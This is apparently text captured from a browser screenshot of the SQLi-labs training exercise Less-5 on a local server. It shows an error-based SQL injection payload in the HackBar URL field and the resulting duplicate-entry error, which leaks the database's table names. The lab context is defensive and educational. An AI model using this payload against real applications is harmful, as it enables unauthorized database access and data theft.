 Less-5 Double Query- Single Qu
http://127.0.0.1/sql/Less-5/?id=1 'union select 1,count(*),concat_ws('-',(select group_concat(table_name) from information_schema.tables where table_schema=database()),floor(rand(0
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Duplicate entry 'emails,referers,uagents,users-1' for key ''
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/sql/Less-5/?id=1 'union select 1,count(*),concat_ws('-',(select group_concat(table_name) from information_schema.tables where table_schema=database()),floor(rand(0)*2)) as x from information_schema.tables group by x--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All